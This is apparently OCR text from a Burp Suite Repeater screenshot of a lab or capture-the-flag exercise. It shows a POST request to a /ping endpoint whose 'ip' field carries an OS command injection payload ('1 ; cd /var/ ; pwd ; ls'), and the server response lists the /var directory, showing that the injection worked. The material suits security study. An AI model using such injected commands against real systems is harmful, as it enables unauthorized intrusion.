 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /ping HTTP/1.1
2 Host: 94.237.52.55:51013
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Origin: http://94.237.52.55:51013
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://94.237.52.55:51013/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: keep-alive
14
15 ip= 1  ; cd /var/ ; pwd ; ls
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Tue, 01 Apr 2025 18:47:55 GMT
4 Connection: keep-alive
5 Content-Length: 65
6
7 /var
8 backups
9 cache
10 lib
11 local
12 lock
13 log
14 mail
15 opt
16 run
17 spool
18 tmp
19 www
20